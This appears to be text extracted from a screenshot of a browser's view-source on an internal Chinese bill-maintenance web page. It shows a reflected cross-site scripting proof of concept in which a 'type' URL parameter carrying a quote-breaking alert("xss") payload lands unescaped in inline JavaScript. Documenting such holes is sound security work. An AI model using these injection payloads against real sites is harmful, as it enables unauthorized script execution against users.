 单据维护
view-source:10.1.18.88:808
view-source:10.1.18.88:8080/smart/billOperation/billmanage?type=917067";alert("xss");va
谷歌
917067";alert("xss");var s=" 第 1 条，共 1 条
501
502 }
503
504 //清除
505 function btn_cleanBill(){
506 $("#bill_no").val("");
507 $(".end_dt").val("");
508 $(".start_dt").val("");
509 $("#J_examine_opratetiontype").attr("data-value","");
510 $("#J_examine_opratetiontype").val("全部");
511 }
512
513 function initPage() {
514 var type="917067";alert("xss");var s="ss";
515 //默认全部
516 if (type && type != 'null' && type.length > 0 && type == "1") {
517 $("#J_J_changelog_contidion").show();
518 if (!$('#J_changelog_tab').hasClass('ui-tabs-selected')) {
519 $('#J_outStandDoc_tab').removeClass('ui-tabs-selected');
520 $('#J_changelog_tab').addClass('ui-tabs-selected');
521 $('#J_WayingBill').addClass('ui-tabs-hide');
522 $('#J_MaintainLog').removeClass('ui-tabs-hide');
523 }
524 searchChangeLog();
525 } else {
526 searchBill();
527 }
下载